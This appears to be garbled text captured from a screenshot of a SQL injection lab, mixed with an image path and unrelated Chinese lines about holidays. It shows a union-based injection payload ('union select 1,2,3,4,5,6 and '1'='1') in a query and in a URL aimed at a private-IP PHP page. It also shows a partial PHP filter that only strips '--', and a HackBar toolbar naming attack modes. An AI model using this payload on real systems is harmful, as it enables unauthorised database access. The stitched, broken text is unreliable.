 其实，逢年过节，过的是一种心境、一份坦然、一份祥和。
（文章来源于网络）
2
3（文章来源于网络）
select * from Article where uuid = '983fd952-df4e-4b63-946f-f2e6bb0327d6' union select 1,2,3,4,5,6 and '1'='1'
//simple check
while(strstr($uuid,'--'))
{
    $uuid = str_replace('--','',$uuid);
元素 控制台 应用 源代码/来源 网络 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://172.16.12.100:81/start/index.php
?uuid=983fd952-df4e-4b63-946f-f2e6bb0327d6' union select 1,2,3,4,5,6 and '1'='1